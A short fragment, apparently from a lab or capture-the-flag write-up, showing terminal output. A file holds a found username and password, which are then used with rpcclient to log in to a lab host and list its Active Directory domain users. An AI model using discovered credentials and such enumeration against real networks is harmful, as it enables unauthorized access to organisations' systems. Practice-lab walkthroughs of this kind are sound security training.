 ❯ batcat hopeuser.txt
File: hopeuser.txt
Size: 30 B
1 hope.sharp -> IsolationIsKey?
❯ rpcclient -U "hope.sharp%IsolationIsKey?" 10.10.11.129
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[Santino.Benjamin] rid:[0x4aa]
user:[Payton.Harmon] rid:[0x4ab]
user:[Trace.Ryan] rid:[0x4ac]
user:[Reginald.Morton] rid:[0x4ad]
user:[Eddie.Stevens] rid:[0x4ae]
user:[Cortez.Hickman] rid:[0x4af]
user:[Chace.Oneill] rid:[0x4b0]